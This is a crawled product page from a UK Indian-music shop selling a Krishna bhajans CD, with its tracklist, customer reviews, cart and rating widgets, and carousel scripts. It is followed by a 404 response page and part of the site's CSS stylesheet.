                                <img src='images/1.png' alt='' title=''/><img src='images/1.png' alt='' title=''/><img src='images/1.png' alt='' title=''/><img src='images/1.png' alt='' title=''/><img src='images/1.png' alt='' title=''/>
                                
                            </div>

                            <div class="clear"></div>
                            
                            
                            <ul>
                                
                                
                                        <input type="hidden" name="ctl00$ContentPlaceHolder1$dlmedia$ctl00$hdmd_id" id="ctl00_ContentPlaceHolder1_dlmedia_ctl00_hdmd_id" value="4" />
                                        <li><div class='addtocart1'><a href="javascript:void(0);" onclick="javascript:addtocartpro(85,4,'0');"><span class='cart-1' style='display: inline-block; width: 215px;'>Add CD To Cart: £9.95</span><span class='cartimg-1'><img src="images/cart.png" alt='' title=''/></span></a></div><div class='wishlist-1'><a href="Login.aspx?type=wishlist&curr=0&pid=85&md_id=4"><img src="images/wishlist.png" title="Add To Wishlist" alt="Add To Wishlist" /></a><div class='pointsProDetail'><a class='point'>10</a><div class='rewardpoint_cont'><div class='uparrow'><img src='images/arrow5.png' alt=''></div><div class='wrapi'>You can earn 1% point on every purchase at any shop and use on your next purchase at the rate of <b style='color:#EB4823;'>100 points = £ 1.00.</b> You must be a Audiorec member to receive points.</div></div></div></div><div class='shipping-1'><span class='spnfreeship'>Free Shipping</span></div></li>
                                        
                                    

                                
                            </ul>
                            


                            <div class="list">
                                <span class="spnlst">Rate This And Improve Your Recommendations</span>
                                <ul class="ratingclass">
                                    <li>
                                        <a href="javascript:void(0);" onclick="javascript:return Save_Rating_User('85',1);">
                                            <img title="" alt="" src="images/1.png"><img title="" alt="" src="images/2.1.png"><img title="" alt="" src="images/2.1.png"><img title="" alt="" src="images/2.1.png"><img title="" alt="" src="images/2.1.png">
                                            <span class="fnone">[Poor]</span></a>
                                    </li>
                                    <li>

                                        <a href="javascript:void(0);" onclick="javascript:return Save_Rating_User('85',2);">
                                            <img src="images/1.png" alt="" title=""><img src="images/1.png" alt="" title=""><img src="images/2.1.png" alt="" title=""><img src="images/2.1.png" alt="" title=""><img src="images/2.1.png" alt="" title="">
                                            <span class="fnone">[Avg.]</span></a>
                                    </li>
                                    <li>
                                        <a href="javascript:void(0);" onclick="javascript:return Save_Rating_User('85',3);">
                                            <img src="images/1.png" alt="" title=""><img src="images/1.png"><img src="images/1.png" alt="" title=""><img src="images/2.1.png" alt="" title=""><img src="images/2.1.png" alt="" title="">
                                            <span class="fnone">[Good]</span></a>
                                    </li>
                                    <li>
                                        <a href="javascript:void(0);" onclick="javascript:return Save_Rating_User('85',4);">
                                            <img src="images/1.png" alt="" title=""><img src="images/1.png" alt="" title=""><img src="images/1.png" alt="" title=""><img src="images/1.png" alt="" title=""><img src="images/2.1.png" alt="" title="">
                                            <span class="fnone">[Very Good]</spa></a>
                                    </li>
                                    <li>
                                        <a href="javascript:void(0);" onclick="javascript:return Save_Rating_User('85',5);">
                                            <img src="images/1.png" alt="" title=""><img src="images/1.png" alt="" title=""><img src="images/1.png" alt="" title=""><img src="images/1.png" alt="" title=""><img src="images/1.png" alt="" title="">
                                            <span class="fnone">[Excellent]</span></a>
                                    </li>
                                    <div class="clear"></div>
                                </ul>
                            </div>

                        </div>
                        <div id="ctl00_ContentPlaceHolder1_dvcompany" class="media-txt1">
                            <p>Company Name - <span>Audiorec Bronze</span></p>
                        </div>
                        
                        <div class="media-txt1">

                            Description
                            <br />
                            <span>
                                <p>Soulful Bhajans of Lord Krishna</p>

                                
                                <strong class="AHover"></strong>
                            </span>
                        </div>
                        
                        <div id="ctl00_ContentPlaceHolder1_trTrack" class="track">
                            <h3>Tracks 
                                
                            </h3>
                            <h3>CD - 1</h3><div class="song-list"><ol><li><b>Shloka</b><br/></li><li><b>Hey Govinda He Gopala</b><br/></li><li><b>Jai Madhav Madan Murli</b><br/></li><li><b>Sab Se Unchi Prem Sagai</b><br/></li><li><b>Hare Krishna</b><br/></li><li><b>Yasho Mati Nandan Brijvara Nagar</b><br/></li><li><b>Jai Radha Madhav</b><br/></li><li><b>Krishna Jinka Naan Hai</b><br/></li><li><b>Bhaj Hoom Re Mana</b><br/></li><li><b>Hare Krishna</b><br/></li></ol></div>
                        </div>

                        


                        <div class="write_review">
                            
                            <p><strong>Write an online </strong><a href="reviews/Krishna-Jagjit-Singh-Chitra-Singh-CD_0"><strong>REVIEW</strong></a><strong>&nbsp;and share your thoughts with other shoppers. </strong></p>

<ul>
	<li>This is infact one of the best bhajans i have ever heard and i always wanted to own one cd of this album.<strong> - Rating : ***** / Vijay G </strong></li>
	<li>This album contains pleasant tunes of Jagjit Singh and Chitra. For the devotees of Krishna as well as for every Hindu - the soothing alap of Jagjit Singh immerse in devotion and tranquility and love for Krishna. Apart from the bhajan &#39;Hare Rama and Hare Krishna&#39; is quite fascinating as one could recite it along when playing music player. <strong>- Rating : ***** / Ramdas</strong></li>
</ul>

                            
                        </div>
                        <div class="mistake">
                            <h2>Have you seen a mistake on this page?</h2>
                            <a href="javascript:void(0);" onclick="javascript:ShowPopupTellUs_Correction();">Tell
                                us about it!</a>
                        </div>
                        
                    </div>
                    <div class="clear">
                    </div>
                </div>
                
                
                <div class="bdr">
                </div>
                <div id="ctl00_ContentPlaceHolder1_recentproducts_trRecentHistory" style="display:none;">
    <div class="clear"></div>
    <div id="ctl00_ContentPlaceHolder1_recentproducts_trRecentHistoryProBorder" class="bdr" style="display:none;"></div>
    <div class="slider2 slider3">
        <div class="head-text">
            Recent History</div>
        <ul class="owl-example_1 owl-carousel height7">
           
        </ul>
    </div>
    <div class="clear"></div>
    <div id="ctl00_ContentPlaceHolder1_recentproducts_trRecentHistoryBorderBottom" class="bdr"></div>
</div>
<script type="text/javascript">
        function SetEqualHeightHomePage(){
            $(".right-wrap .homeprodynmic .song_listing .height7 li a.imgwrap").equalHeights();
            }
    </script>
                

<div id="ctl00_ContentPlaceHolder1_MostBroughtProductsProducts1_trBroughtProBorderBottom" class="bdr">
</div>
<script type="text/javascript">
        function SetEqualHeightHomePage(){
            $(".right-wrap .homeprodynmic .song_listing .height6 li a.imgwrap").equalHeights();
            }
    </script>

                
<div>
    <div id="ctl00_ContentPlaceHolder1_FooterProduct_div_top10" class="col_1">
        <div class="slider2 slider5">
            <div class="head-text">
                Top 10</div>
            <ul class="owl_example_Footer_Product owl-carousel">
                
                        <li class="item classforimageload">
                            
                            <a class="clsforequalheight" href="Love-2-Love-Chapter-Five-Rishi-Rich-2Kool-CD_0" title="Love 2 Love - Chapter Five - FREE SHIPPING" alt="Love 2 Love - Chapter Five - FREE SHIPPING" ><img style="width:auto;" class="actualimagecls" actualurl="https://audiorec.co.uk/resources/mediacategory/small/3029.jpg" title="Love 2 Love - Chapter Five - FREE SHIPPING" alt="Love 2 Love - Chapter Five - FREE SHIPPING" /> </a>
                            <div class="cnt">
                                <div class="bag-icon" style="margin-top:-21px;">
                                    <img src="images/bag-icon.png" alt='' title=''/></div>
                                <div class="name"><a href="Love-2-Love-Chapter-Five-Rishi-Rich-2Kool-CD_0" title="Love 2 Love - Chapter Five - FREE SHIPPING" alt="Love 2 Love - Chapter Five - FREE SHIPPING" >Love 2 Love - Chapter Five - FREE SHIPPING</a></div>
                                <div class="price"><div class="price-media"><a href="javascript:void(0);" onclick="javascript:addtocartpro('219','4','0');" title="CD" >CD: £9.99<span style="float: right; margin-right: 30px;"><img style="width:auto;" src="images/cart_04.png" alt='' title=''/></span></a></div></div>
                                
                            </div></li>
                    
                        <li class="item classforimageload">
                            
                            <a class="clsforequalheight" href="Love-2-Love-Chapter-Four-Rishi-Rich-2Kool-CD_0" title="Love 2 Love CD - Chapter Four - FREE SHIPPING" alt="Love 2 Love CD - Chapter Four - FREE SHIPPING" ><img style="width:auto;" class="actualimagecls" actualurl="https://audiorec.co.uk/resources/mediacategory/small/3035.jpg" title="Love 2 Love CD - Chapter Four - FREE SHIPPING" alt="Love 2 Love CD - Chapter Four - FREE SHIPPING" /> </a>
                            <div class="cnt">
                                <div class="bag-icon" style="margin-top:-21px;">
                                    <img src="images/bag-icon.png" alt='' title=''/></div>
                                <div class="name"><a href="Love-2-Love-Chapter-Four-Rishi-Rich-2Kool-CD_0" title="Love 2 Love CD - Chapter Four - FREE SHIPPING" alt="Love 2 Love CD - Chapter Four - FREE SHIPPING" >Love 2 Love CD - Chapter Four - FREE SHIPPING</a></div>
                                <div class="price"><div class="price-media"><a href="javascript:void(0);" onclick="javascript:addtocartpro('222','4','0');" title="CD" >CD: £12.99<span style="float: right; margin-right: 30px;"><img style="width:auto;" src="images/cart_04.png" alt='' title=''/></span></a></div></div>
                                
                            </div></li>
                    
                        <li class="item classforimageload">
                            
                            <a class="clsforequalheight" href="The-Art-of-the-Benares-Baj-Pandit-Sharda-Sahai-CD_0" title="The Art of the Benares Baj CD - Pandit Sharda Sahai - FREE SHIPPING" alt="The Art of the Benares Baj CD - Pandit Sharda Sahai - FREE SHIPPING" ><img style="width:auto;" class="actualimagecls" actualurl="https://audiorec.co.uk/resources/mediacategory/small/5313.jpg" title="The Art of the Benares Baj CD - Pandit Sharda Sahai - FREE SHIPPING" alt="The Art of the Benares Baj CD - Pandit Sharda Sahai - FREE SHIPPING" /> </a>
                            <div class="cnt">
                                <div class="bag-icon" style="margin-top:-21px;">
                                    <img src="images/bag-icon.png" alt='' title=''/></div>
                                <div class="name"><a href="The-Art-of-the-Benares-Baj-Pandit-Sharda-Sahai-CD_0" title="The Art of the Benares Baj CD - Pandit Sharda Sahai - FREE SHIPPING" alt="The Art of the Benares Baj CD - Pandit Sharda Sahai - FREE SHIPPING" >The Art of the Benares Baj CD - Pandit Sharda Sahai - FREE SHIPPING</a></div>
                                <div class="price"><div class="price-media"><a href="javascript:void(0);" onclick="javascript:addtocartpro('33','4','0');" title="CD" >CD: £6.00<span style="float: right; margin-right: 30px;"><img style="width:auto;" src="images/cart_04.png" alt='' title=''/></span></a></div></div>
                                
                            </div></li>
                    
                        <li class="item classforimageload">
                            
                            <a class="clsforequalheight" href="Dreams-on-Drums-Anindo-Chatterjee-CD_0" title="Dreams on Drums CD - Anindo Chatterjee - FREE SHIPPING" alt="Dreams on Drums CD - Anindo Chatterjee - FREE SHIPPING" ><img style="width:auto;" class="actualimagecls" actualurl="https://audiorec.co.uk/resources/mediacategory/small/6288.jpg" title="Dreams on Drums CD - Anindo Chatterjee - FREE SHIPPING" alt="Dreams on Drums CD - Anindo Chatterjee - FREE SHIPPING" /> </a>
                            <div class="cnt">
                                <div class="bag-icon" style="margin-top:-21px;">
                                    <img src="images/bag-icon.png" alt='' title=''/></div>
                                <div class="name"><a href="Dreams-on-Drums-Anindo-Chatterjee-CD_0" title="Dreams on Drums CD - Anindo Chatterjee - FREE SHIPPING" alt="Dreams on Drums CD - Anindo Chatterjee - FREE SHIPPING" >Dreams on Drums CD - Anindo Chatterjee - FREE SHIPPING</a></div>
                                <div class="price"><div class="price-media"><a href="javascript:void(0);" onclick="javascript:addtocartpro('44','4','0');" title="CD" >CD: £6.00<span style="float: right; margin-right: 30px;"><img style="width:auto;" src="images/cart_04.png" alt='' title=''/></span></a></div></div>
                                
                            </div></li>
                    
                        <li class="item classforimageload">
                            
                            <a class="clsforequalheight" href="King-of-Hearts-Queen-of-Hearts-Vol.-2-CD_0" title="King of Hearts Queen of Hearts Vol. 2 CD - FREE SHIPPING" alt="King of Hearts Queen of Hearts Vol. 2 CD - FREE SHIPPING" ><img style="width:auto;" class="actualimagecls" actualurl="https://audiorec.co.uk/resources/mediacategory/small/2760.jpg" title="King of Hearts Queen of Hearts Vol. 2 CD - FREE SHIPPING" alt="King of Hearts Queen of Hearts Vol. 2 CD - FREE SHIPPING" /> </a>
                            <div class="cnt">
                                <div class="bag-icon" style="margin-top:-21px;">
                                    <img src="images/bag-icon.png" alt='' title=''/></div>
                                <div class="name"><a href="King-of-Hearts-Queen-of-Hearts-Vol.-2-CD_0" title="King of Hearts Queen of Hearts Vol. 2 CD - FREE SHIPPING" alt="King of Hearts Queen of Hearts Vol. 2 CD - FREE SHIPPING" >King of Hearts Queen of Hearts Vol. 2 CD - FREE SHIPPING</a></div>
                                <div class="price"><div class="price-media"><a href="javascript:void(0);" onclick="javascript:addtocartpro('192','4','0');" title="CD" >CD: £5.00<span style="float: right; margin-right: 30px;"><img style="width:auto;" src="images/cart_04.png" alt='' title=''/></span></a></div></div>
                                
                            </div></li>
                    
                        <li class="item classforimageload">
                            
                            <a class="clsforequalheight" href="Play-Back-2-Rishi-Rich-CD_0" title="Play Back 2 CD - FREE SHIPPING" alt="Play Back 2 CD - FREE SHIPPING" ><img style="width:auto;" class="actualimagecls" actualurl="https://audiorec.co.uk/resources/mediacategory/small/6298.jpg" title="Play Back 2 CD - FREE SHIPPING" alt="Play Back 2 CD - FREE SHIPPING" /> </a>
                            <div class="cnt">
                                <div class="bag-icon" style="margin-top:-21px;">
                                    <img src="images/bag-icon.png" alt='' title=''/></div>
                                <div class="name"><a href="Play-Back-2-Rishi-Rich-CD_0" title="Play Back 2 CD - FREE SHIPPING" alt="Play Back 2 CD - FREE SHIPPING" >Play Back 2 CD - FREE SHIPPING</a></div>
                                <div class="price"><div class="price-media"><a href="javascript:void(0);" onclick="javascript:addtocartpro('197','4','0');" title="CD" >CD: £5.00<span style="float: right; margin-right: 30px;"><img style="width:auto;" src="images/cart_04.png" alt='' title=''/></span></a></div></div>
                                
                            </div></li>
                    
            </ul>
        </div>
    </div>
    
</div>

                <div class="bdr">
                </div>
            </div>
            <div class="clear">
            </div>
        </div>
        <!-- Inner Page Ends here -->
    </div>




    
    <a onclick="javascript:HideProDescPopup();" class="btnProDesc"
        id="btncloseProDesc" href="javascript:void(0);" style="display: none; z-index: 10001; position: fixed;"></a>
    <div style="display: none; z-index: 10000; position: fixed; width: 550px; height: 500px; padding: 5px;"
        id="divProDesc">
        
        <div style="padding: 5px; margin-top: 5px;">
            <p>Soulful Bhajans of Lord Krishna</p>

        </div>
    </div>
    <div onclick="javascript:HideProDescPopup();" class="ui-widget-overlay-TellUs_Correction">
    </div>
    






    
    <a onclick="javascript:HideTellUs_CorrectionPopup();" class="btnCloseTellUs_Correction"
        id="btnCloseTellUs_Correction" href="javascript:void(0);" style="display: none; z-index: 10001; position: fixed;"></a>
    <div style="display: none; z-index: 10000; position: fixed; width: 385px; text-align: center; padding: 5px;"
        id="divTellUs_Correction">
        
        <div style="padding: 5px; margin-top: 5px;">
            <div style="color: #000; font-size: 12px; line-height: 33px; display: none;" id="trThanks">
                Thank you for contacting Audiorec
                <br />
                We will update the page as soon as possible.
            </div>
            <div id="trHeading" style="background: #202327; color: #fff; font-size: 12px; line-height: 33px;">
                Please enter your correction for <span style="font-weight: bold;">
                    Krishna CD - Jagjit & Chitra Singh - FREE SHIPPING</span>
            </div>
            <table id="trContent">
                <tr>
                    <td>
                        <input type="text" id="txtTellUs_Correction_Name" maxlength="100" placeholder="Please enter your name*" />
                        <br /><span class="spnerror" style="display:none;"></span>
                    </td>
                </tr>
                <tr>
                    <td>
                        <input type="text" id="txtTellUs_Correction_Email" maxlength="100" placeholder="Please enter valid EmailId*" />
                        <br /><span class="spnerror" style="display:none;"></span>
                    </td>
                </tr>
                <tr>
                    <td>
                        <textarea id="txtTellUs_Correction_Comment" cols="45" rows="10" placeholder="Please enter your correction*" style="resize:none;"></textarea>
                        <br /><span class="spnerror" style="display:none;"></span>
                    </td>
                </tr>
            </table>
            <span id="skillChar" class="charcounter3" style="float: left; font-weight: bold; color: #EC8C49; font-size: 12px; margin-left: 5px; margin-top: 10px;"></span>
        </div>
        <div style="float: left; margin-bottom: 10px; padding-top: 5px; text-align: center; width: 70%;"
            class="AddGiftMessage-Button">
            <a href="javascript:void(0);" onclick="javascript:return SaveTellUs_Correction();"
                class="submitbtn">Add My Message</a>
        </div>
    </div>
    <div onclick="javascript:HideTellUs_CorrectionPopup();" class="ui-widget-overlay-TellUs_Correction">
    </div>
    


    
    <a onclick="javascript:Hide_ReviewPopup();" class="btnCloseReview" id="btnCloseReview" href="javascript:void(0);" style="display: none; z-index: 10001; position: fixed;"></a>
    <div style="display: none; z-index: 10000; position: fixed; /*width: 385px; */ width:500px; text-align: center; padding: 5px; height: 50px; color: rgb(0, 0, 0); font-size: 17px; /*line-height: 48px;*/" id="divReview">
    </div>
    <div onclick="javascript:Hide_ReviewPopup();" class="ui-widget-overlay-Review">
    </div>
    


    <script type="text/javascript" src="js/jquery.fancybox.js"></script>
    <script type="text/javascript" src="js/jquery.fancybox.pack.js"></script>
    <script type="text/javascript" language="javascript">
        // LIGHT BOX
        jQuery(document).ready(function () {
            jQuery('.fancybox').fancybox();
        });
    </script>
    <script type="text/javascript" language="javascript">

        jQuery(document).ready(function (jQuery) {
            jQuery(".owl-example").owlCarousel({
                items: 4,
                itemsCustom: !1,
                itemsDesktop: [1199, 3],
                itemsDesktopSmall: [979, 3],
                itemsTablet: [768, 3],
                itemsTablet: [700, 1],
                itemsTabletSmall: !1,
                itemsMobile: [479, 1]
            });
            jQuery(".owl-example_1").owlCarousel({
                items: 4,
                itemsCustom: !1,
                itemsDesktop: [1199, 4],
                itemsDesktopSmall: [979, 3],
                itemsTablet: [768, 3],
                itemsTablet: [700, 2],
                itemsTabletSmall: !1,
                itemsMobile: [479, 2]
            });
            jQuery(".owl-example_2").owlCarousel({
                items: 4,
                itemsCustom: !1,
                itemsDesktop: [1199, 4],
                itemsDesktopSmall: [979, 3],
                itemsTablet: [768, 3],
                itemsTablet: [700, 2],
                itemsTabletSmall: !1,
                itemsMobile: [479, 1]
            });
            jQuery(".owl-example_3").owlCarousel({
                items: 3,
                itemsCustom: !1,
                itemsDesktop: [1199, 2],
                itemsDesktopSmall: [979, 3],
                itemsTablet: [768, 5],
                itemsTablet: [700, 3],
                itemsTabletSmall: !1,
                itemsMobile: [479, 2]
            });
            jQuery(".owl-example_4").owlCarousel({
                items: 3,
                itemsCustom: !1,
                itemsDesktop: [1199, 5],
                itemsDesktopSmall: [979, 3],
                itemsTablet: [768, 5],
                itemsTablet: [700, 4],
                itemsTabletSmall: !1,
                itemsMobile: [479, 2]
            });



        });


    </script>

    </span>


                        <div class="footer">
                            <ul>
                                <li><a href="Footerdetails.aspx?fid=1&curr=0">Website T&C</a></li><li><a href="Footerdetails.aspx?fid=10&curr=0">Reward Points T&C</a></li><li><a href="Footerdetails.aspx?fid=11&curr=0">Reward Points FAQ</a></li><li><a href="Footerdetails.aspx?fid=8&curr=0">Gift Voucher T&C</a></li><li><a href="Footerdetails.aspx?fid=4&curr=0">Redeem Gift Voucher</a></li><li><a href="Footerdetails.aspx?fid=9&curr=0">Customers Testimonials</a></li>
                            </ul>
                            <a href="Home/0" class="logo2">
                                <img src="images/logo2.png" alt='' title='' /></a>
                        </div>
                        <div class="clear">
                        </div>
                        <div class="footer-line">
                            <p>
                                1988-2026  Audiorec.co.uk<!-- T/A Indian Music 4U-->
                            </p>
                            <span>
							<a href="http://abbacustechnologies.com/" target="_blank">Website Designer</a>
							: 
							<a href="http://abbacustechnologies.com/" target="_blank">Abbacus Technologies</a>
							</span>
                            <div class="clear">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </form>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://audiorec.co.uk/css/jquery.mCustomScrollbar.css
body_size: 512
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>

</title></head>
<body>
    <form name="form1" method="post" action="./jquery.mCustomScrollbar.css?404%3bhttps%3a%2f%2faudiorec.co.uk%3a443%2fcss%2fjquery.mCustomScrollbar.css" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTE2MTY2ODcyMjlkZGtE17KTnJoXY4Gwp4XouzPphfGkV5p7pIsXSmizDcDa" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="193A34DB" />
</div>
    <div>
    
    </div>
    </form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://audiorec.co.uk/css/main.css
body_size: 124465
content:
* { margin:0; padding:0; }
body { margin:0px; padding:0px; font-family: 'proxima_nova_rgregular', arial; font-size:12px; background:#eeeeee; }
    
img { border:0; }
ul { list-style-type:none; margin:0; padding:0; }
a { outline:none!important; text-decoration:none; ie-dummy: expression(this.hideFocus=true);
color:#3e3c34; }
a:hover {/* color:#05c835;*/ color:#eb4823;}
html { overflow-x:hidden }
.clear { clear:both }
.noborder { border:0!important; }
.nobg { background:none!important; }
.nobgimg { background-image:none!important; }
.nomargin-r { margin-right:0!important; }
.nomargin-last-li { margin-right:0!important; }
.nobdr-right { border-right:none !important }
textarea:focus, input:focus { outline: none; }
::-moz-selection {color:#000;background:#FFE978;}

.main { margin:0 auto; width:1280px; position:relative }
.top-line { background:url(../images/header-bg.gif) repeat-x; height:70px; width:100%; float:left; position:absolute; left:0; top:0 }
.logo { float:left; margin:13px }
.search-box { float:left; }
.search-box .search-txt { font-size:18px; color:#cdced0; font-family: 'proxima_nova_rgbold'; margin-right:7px }
.left-wrap { float:left; width:202px; background:#ffe978; }
.left-wrap span { float:right; margin:20px 0 37px 0; width:100%; text-align:right }
.left-wrap span a { padding-right:14px }
.left-wrap .left-menu { width:100%; float:left; }
.left-wrap .left-menu ul { float:left; width:100%; border-top:1px solid #f7dc60; }
.left-wrap .left-menu ul li { margin:0; border-bottom:1px solid #f7dc60; float:left; width:100%; text-align:right }
.left-wrap .left-menu ul li a { font-size:19px; padding:12px 8%; display:inline-block; width:84% }
.left-wrap .left-menu ul li a.dvd { background:url(../images/dvd-icon.png) 161px 10px no-repeat; padding:12px 24% 12px 8%; width:68%; }
.left-wrap .left-menu ul li a.dvd:hover, .left-wrap .left-menu ul li a.dvd.active { background:url(../images/dvd-icon.png) 161px -26px no-repeat #eb4823; padding:12px 24% 12px 8%; width:68%; color:#fff }
.left-wrap .left-menu ul li a:hover { background:#eb4823; color:#fff; }
.left-wrap .left-menu-small { float:left; width:100%; margin-top:30px; border-bottom:1px solid #f7dc60; padding-bottom:30px }
.left-wrap .left-menu-small ul li { text-align:right; padding:2px 0 }
.left-wrap .left-menu-small ul li a { font-size:12px; padding:0px 8%; width:84% }
.left-wrap .left-menu-small ul li a:hover { color:#EB4823 }
.left-wrap .social-like { float:left; width:84%; padding:30px 8%; text-align:right }
.left-wrap .social { width:84%; padding:30px 8%; text-align:right;float:left; }
.left-wrap .social a { background:url(../images/social-icon.gif) no-repeat; float:right; height:29px; width:29px; margin-left:4px }
.left-wrap .social a.in { background-position:0 0; }
.left-wrap .social a.in:hover { background-position:0 -29px }
.left-wrap .social a.fb { background-position:-29px 0; }
.left-wrap .social a.fb:hover { background-position:-29px -29px }
.left-wrap .social a.gplus { background-position:-58px 0; }
.left-wrap .social a.gplus:hover { background-position:-58px -29px }
.left-wrap .social a.twi { background-position:-87px 0; }
.left-wrap .social a.twi:hover { background-position:-87px -29px }

.left-wrap .social a.pin { background-position:-116px 0; }
.left-wrap .social a.pin:hover { background-position:-116px -29px }

.left-wrap .social .conect { margin-bottom:10px; font-size:12px; }
.main-bg { background:#ffe978; float:left; width:100%; box-shadow:0 0 3px 0 #9c9c9c }
.right-wrap { float:left; width:1078px; }
.right-wrap .header .search-box { margin:15px 0 0 21px; }
.right-wrap .header { background:#202327; float:left; width:101%; height:58px; }
.right-wrap .header .search-box input { font-size:13px; font-family: 'proxima_nova_rgregular'; color:#fff; background:#5d5e60; border:none; padding:6px 9px; width:180px; }
.right-wrap .header .search-icon { float:left; background:url(../images/search-icon.gif) top no-repeat; height:27px; width:29px; margin-top:15px; }
.right-wrap .header .search-icon:hover { background-position:bottom center }
.right-wrap .header .top-menu { float:left; margin:20px 0 0 18px }
.right-wrap .header .top-menu ul { margin:0 }
.right-wrap .header .top-menu ul li { float:left; background:url(../images/saprator.gif) right center no-repeat; padding:0 11px 0 13px }
.right-wrap .header .top-menu ul li a { color:#FFF; font-size:12px; text-transform:uppercase; }
.right-wrap .header .top-menu ul li a:hover { color:#FFE978; }
.right-wrap .header .top-menu ul li:last-child { background:none }
.right-wrap .header .cart { background: url(../images/cart-img.png) no-repeat 9px 5px #e4d066; color: #030b12; float: left; font-size: 14px; margin-top: 16px; padding: 3px 12px 5px 36px; transition-duration: 0.5s; margin:16px 0 0 3% }
.right-wrap .header .cart:hover { background: url(../images/cart-img.png) no-repeat 9px 5px #FCEA8F }
.right-wrap .header .store { /*float:left;*/float:right; margin:16px 0 0 13px }
.right-wrap .header .store span { color:#cdced0; font-family: 'proxima_nova_rgbold'; font-size:14px; line-height:28px; float:left; margin:0 3px 0 13px }
.right-wrap .header .store .newListSelected1 { margin-top:-1px; width:129px; }
.right-wrap .header .store .newListSelected1 ul.newList { width:127px }
.right-wrap .banner1 { float:left; width:101%; border-top:5px solid #eeeeee; }
.right-wrap .banner1 .discript { position:absolute; bottom:0; left:0; width:100% }
.right-wrap .banner1 .discript .bottom-line { background:url(../images/discript.png); font-size:14px; color:#fff; text-transform:uppercase; padding:16px 3% }
.right-wrap .banner1 .discript .bottom-head { font-size:49px; color:#fafafa; text-transform:uppercase; font-family: 'agency_fbregular'; margin-left:29px }
.right-wrap .bdr { background: url("../images/bdr-bg.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0); height: 10px; overflow: hidden; width: 100%;clear:both }
.right-wrap .slider2 { background: none repeat scroll 0 0 #FFFFFF; display: block; padding-bottom: 10px; padding-right:10px; overflow:hidden; }
.right-wrap .slider2 .head-text { font-size:20px; font-family: 'proxima_nova_rgbold'; margin:0px 0 10px 0; color:#202327; border-bottom:1px solid #ededed; border-top:1px solid #ededed; padding:16px 0 14px 15px; overflow:hidden; clear:right; }
.right-wrap .slider2 .bx-controls-direction { position: absolute; right: 78px; top: -59px; }
.right-wrap .slider2 .cnt { position:absolute; bottom:10px; right:0px; background:url(../images/trf-bg.png); font-family: 'proxima_nova_rgbold'; padding:22px 35px }
.right-wrap .slider2 .cnt .name { color:#000; font-size:13px }
.right-wrap .slider2 .cnt .price { color:#eb4823; font-size:18px }
.right-wrap .slider2 .cnt .bag-icon { float:left; margin-left:-56px; }
.right-wrap .slider2.slider3 ul li .col { position:relative; margin-bottom:10px; overflow:hidden;background:transparent; }
.right-wrap .slider2.slider3 .cnt-wrap { position:relative; bottom:0; left:0; width:100%; float:left; }
.right-wrap .slider2.slider3 .star { background:#fff; border-bottom:1px solid #eae9e9; padding:10px 2%; position:absolute; bottom:0; width:96% }
/*.right-wrap .slider2.slider3 .cnt-link { float:left; width:96%; position:absolute; bottom:-20px; padding:0; background:url(../images/trf-bg.png) repeat; padding:12px 2% 0 }*/
.right-wrap .slider2.slider3 .cnt-link { float:left; width:96%; position:static; bottom:0px; padding:12px 2% 0; background: url("../images/trf-bg.png") repeat scroll 0 0 ;  }
.right-wrap .slider2.slider3 .cnt-link span { font-size:13px; float:left; width:100%; line-height:15px }
.right-wrap .slider2.slider3 .cnt-link .bdr-btm {   border-top: 1px solid #dcdcdc;    float: left;margin:10px 0  0 0;    width: 100%; text-align:left;
 transition: all .4s linear 0s; }
.right-wrap .slider2.slider3 .cnt-link .hd-text { font-size:13px; font-family: 'proxima_nova_rgbold';  display:inline-block; margin:0 0 10px; }
.right-wrap .slider2.slider3 .cnt-link .hd-text:hover { color:#eb4823; }
.right-wrap .slider2.slider3 .cnt-link.open { background:#fff }
.right-wrap .slider2.slider3 .bag-icon { position:absolute; right:9px; top:-30px }
.right-wrap .slider2.slider3.sl4 .cnt-link .bdr-btm .small-dis { border:none }
.right-wrap .slider2.slider3.sl4 .cnt-link .bdr-btm { border:none; padding-bottom:0 }
.right-wrap .slider2.slider3.sl4 .cnt-link .hd-text { padding-bottom:0 }
.right-wrap .slider2.slider3.sl4 .price { font-size:13px; color:#eb4a26; padding:7px 0; border-top:1px solid #dcdcdc; border-bottom:1px solid #dcdcdc; margin-top:8px }
.right-wrap .slider2.slider3.sl4 .cnt-link { bottom:-39px }
.right-wrap .slider2.slider3.sl4 ul li.wid { width:347px !important }
.right-wrap .slider2.slider3.sl4 .cnt .price { color: #eb4823; font-size: 18px; border:none; margin:0; padding:0 }
.right-wrap .slider2.slider3.sl4 .cnt .bag-icon { float: left; margin-left: -47px; position:relative; top:-2px; }
.right-wrap .slider2.slider3.sl4 .cnt { padding:14px 35px 9px }
.right-wrap .slider2.slider5 .cnt { position:relative; padding:0; bottom:0; background:none; }
.right-wrap .slider2.slider5 .cnt .bag-icon { float:right; /*margin:-21px 10px 0 -10px;*/ position:relative }
.right-wrap .slider2.slider5 .cnt .name { padding-top:19px; font-family: 'proxima_nova_rgbold'; }
.right-wrap .slider2.slider5 .cnt .price { font-size:13px; color:#000; }
.right-wrap .footer { background:#202327; float:left; width:100% }
.right-wrap .footer ul { margin:0; padding:23px 10px; float:left; }
.right-wrap .footer ul li { float:left; background:url(../images/li-curve.gif) right center no-repeat; padding:0 14px }
.right-wrap .footer ul li a { font-size:14px; color:#fff; }
.right-wrap .footer ul li a:hover { color:#FFE978; }
.right-wrap .footer ul li:last-child { background:none }
.right-wrap .footer .logo2 { float:right; margin:9px 20px }
.right-wrap .footer-line { background:#1c1e22; padding:22px 0; padding-left:28px; color:#fff; font-size:12px; }
.right-wrap .footer-line span { color:#8e8f91; margin-top:5px; float:left }
.right-wrap .footer-line span a { color:#8e8f91; }
.right-wrap .footer-line span a:hover { text-decoration:underline }
/*.right-wrap .inner_page { width:100%; }*/
.right-wrap .inner_page {background: none repeat scroll 0 0 #fff; /*min-height: 580px;*/ min-height:800px; width: 100%;}
